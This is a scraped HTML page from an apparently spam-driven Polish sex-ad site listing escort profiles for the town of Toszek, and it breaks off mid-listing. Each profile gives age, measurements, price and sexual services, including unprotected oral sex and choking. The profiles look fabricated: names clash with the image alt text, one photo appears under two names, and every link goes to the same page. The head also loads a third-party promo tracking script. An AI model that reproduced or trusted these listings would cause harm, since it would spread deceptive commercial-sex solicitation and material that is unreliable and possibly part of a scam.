

--- FILE ---
content_type: text/html
request_url: https://pavos.com.pl/slaskie/seks-ogoszenia-toszek.php
body_size: 5392
content:
<!DOCTYPE html>
<html lang="pl">
    <head>
        <title>Seks ogłoszenia Toszek | Spotkania sponsorowane </title>
         
		 
<link rel="shortcut icon" type="image/ico" href="/favicon.ico" />
		<meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="csrf-param" content="_csrf">
    <meta name="csrf-token" content="SzdVLlZyVlcAegQDBjcTOHN/ClRkIgUuBwZhfRpLLzwkQDFMCQU.Mw==">
        <meta name="keywords" content="Seks, ogłoszenia, Toszek, Seks w gumce">
<meta name="description" content="Masaż na cztery ręce – czyż nie brzmi to kusząco? Wyobraź sobie sesję relaksacyjną wtowarzystwie dwóch wybranych przez Ciebie masażystek. Dojazd możliwy plus 100 taxi. ">
<link href="https://PAVOS.COM.PL/assets/28246117/css/bootstrap.min.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/955116b/css/style.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/cfab4196/css/font-awesome.min.css" rel="stylesheet">
<script src="https://PAVOS.COM.PL/assets/dd2c9731/jquery.min.js"></script>    <script defer src="https://belea.promo/pixel/5q70wyo39s1g60kqc2mxwp4abhlwv6sb"></script></head>
    <body>
                <nav id="w0" class="mefefov myxufim" role="navigation"><div class="vuren"><div class="tepac"><button type="button" class="jyju" data-toggle="collapse" data-target="#w0-collapse"><span class="lelar">Toggle navigation</span>
<span class="lojet"></span>
<span class="lojet"></span>
<span class="lojet"></span></button><a class="xeko" href="https://PAVOS.COM.PL"><div class="cozoj kody nacuja"></div></a></div><div id="w0-collapse" class="durod cikyt"><ul id="w1" class="caho tofub sezogu"><li class="nejijok"><a href="https://PAVOS.COM.PL">Home</a></li>
<li><a href="https://PAVOS.COM.PL/chat.html">Darmowe sexkamerki</a></li>
<li><a href="https://PAVOS.COM.PL/wojewodztwo.html">Województwo</a></li>
<li><a href="https://PAVOS.COM.PL/map1.php">Sex mapa</a></li>
<li><a href="https://PAVOS.COM.PL/dziewczyna.php">Sex randki</a></li></ul>

        </div>
        <div class="biwo vuren">
            <div class="vuren curore">
    <div class="vizo">
        <div class="tipul nacuja kody">
            <div class="xocen">
    <h3 class="qyta qyny">Seks ogłoszenia miasta Toszek</h3>
        <ul class="naraqy" style="margin-bottom:10px;">
                    <li>
                <a data-toggle="collapse" href="#jobcol"><i class="muten nytuz"></i> Województwo</a>
                <ul id="jobcol" class="beqogu hexib durod pexa">
                    <li><ul>
<li><a href="https://PAVOS.COM.PL/dolnoslaskie/">Dolnoslaskie</a></li>
<li><a href="https://PAVOS.COM.PL/kujawsko-pomorskie/">Kujawsko-pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/lodzkie/">Lodzkie</a></li>
<li><a href="https://PAVOS.COM.PL/lubelskie/">Lubelskie</a></li>
<li><a href="https://PAVOS.COM.PL/lubuskie/">Lubuskie</a></li>
<li><a href="https://PAVOS.COM.PL/malopolskie/">Malopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/mazowieckie/">Mazowieckie</a></li>
<li><a href="https://PAVOS.COM.PL/miasta-na-swiecie/">Miasta na swiecie</a></li>
<li><a href="https://PAVOS.COM.PL/opolskie/">Opolskie</a></li>
<li><a href="https://PAVOS.COM.PL/podkarpackie/">Podkarpackie</a></li>
<li><a href="https://PAVOS.COM.PL/podlaskie/">Podlaskie</a></li>
<li><a href="https://PAVOS.COM.PL/pomorskie/">Pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/slaskie/">Slaskie</a></li>
<li><a href="https://PAVOS.COM.PL/swietokrzyskie/">Swietokrzyskie</a></li>
<li><a href="https://PAVOS.COM.PL/warminsko-mazurskie/">Warminsko-mazurskie</a></li>
<li><a href="https://PAVOS.COM.PL/wielkopolskie/">Wielkopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/zachodniopomorskie/">Zachodniopomorskie</a></li>
</ul>
</li>                </ul>
            </li>				    
			<h3 class="qyta qyny">NAJNOWSZE ANONSE</h3>
             <li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/789688-big-1-1462579200.jpg" alt="Dziwka Aselina Toszek">
                                </a></li> 
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/thumb_1430408184727.jpg" alt="Prostytutka Bianca Toszek">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/790982-big-1-1462665600.jpg" alt="Dziewczyna Jeanne Toszek">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/778195-big-1-1461369600.jpg" alt="Dziewczyna Zita Toszek">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/790400-big-1-1462665600.jpg" alt="Escort Patricia Toszek">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/780870-big-1-1461628800.jpg" alt="Dziewczyna Sadina Toszek">
                                </a></li>								
	</ul>

</div>
        </div>
<div class="kugebo">
            <h1>Seks ogłoszenia Toszek</h1>
            <div class="fapy fuwy">                
                <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Benigna</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/thumb_1431264803950.jpg" alt="Escort Emilia Toszek">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div> 
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a>lat</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">160</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">62</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Małe</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">350 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a> 
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Penelope</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/768529-big-1-1460332800.jpg" alt="Prostytutka Dinah Toszek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">168</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">46</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Małe</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">90 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Olesya</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/793034-big-1-1462924800.jpg" alt="Kobieta Irma Toszek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">18</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">167</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">64</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Carlota</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/769194-big-1-1460419200.jpg" alt="Pani Barbara Toszek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">171</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">52</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Piękne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">120 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Carmela</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/771245-big-1-1460592000.jpg" alt="Pani Berta Toszek">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">25</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">152</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">64</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">C</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">150 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Melissa</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/783688-big-1-1461888000.jpg" alt="Escort Juliet Toszek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">24</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">161</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">52</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Piękne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Françoise</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/778195-big-1-1461369600.jpg" alt="Pani Jacqueline Toszek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">184</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">57</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Naturalne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">250 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Agnes</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/791172-big-1-1462665600.jpg" alt="Dziewczyna Margherita Toszek">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">175</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">55</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Duże</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">90 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki w Toszek</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Jolie</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/785544-big-1-1462147200.jpg" alt="Escort Nonna Toszek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">172</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">67</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">AA</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">250 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Azzurra</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
